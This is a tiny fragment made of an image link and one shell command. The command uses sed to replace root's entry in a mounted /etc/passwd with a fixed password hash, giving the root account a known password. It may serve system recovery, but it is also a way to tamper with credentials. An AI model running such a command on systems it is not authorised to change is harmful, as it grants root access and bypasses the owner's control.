 sed -i 's|^root:x:|root:$1$3/9fo81P$cMHPiWeUcR/r1Fbu6z728/:0:0:root:/root:/bin/bash|' /mnt/root/etc/passwd